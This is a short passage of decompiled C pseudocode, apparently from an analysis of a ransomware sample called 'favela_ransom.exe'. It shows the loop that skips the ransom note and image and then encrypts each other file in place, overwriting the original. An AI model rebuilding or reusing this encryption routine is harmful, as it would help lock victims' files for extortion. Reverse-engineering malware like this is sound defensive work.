 v14 = "ransomed.png";
v13 = "note.txt";
if ( strcmp((const char *)(v19 + 8), "favela_ransom.exe")
&& strcmp((const char *)(v19 + 8), v14)
&& strcmp((const char *)(v19 + 8), v13)
&& Stream )
{
fseek(Stream, 0, 2);
v12 = ftell(Stream);
rewind(Stream);
Block = malloc(v12 + 1);
if ( !Block )
goto LABEL_33;
fread(Block, v12, 1ui64, Stream);
if ( (v12 & 0xF) == 0 )
{
sub_140003069(v5, Block, v12);
fseek(Stream, 0, 0);
fwrite(Block, v12, 1ui64, Stream);
goto LABEL_32;
}
if ( (unsigned int)sub_14000165C(Block, v12, &lpMem, &ElementSize) )
{
sub_140003069(v5, lpMem, ElementSize);
fseek(Stream, 0, 0);
fwrite(lpMem, ElementSize, 1ui64, Stream);
v1 = lpMem;
v2 = GetProcessHeap();
HeapFree(v2, 0, v1);
LABEL_32:
fseek(Stream, 0, 0);
fwrite(Block, v12, 1ui64, Stream);
free(Block);
LABEL_33:
fclose(Stream);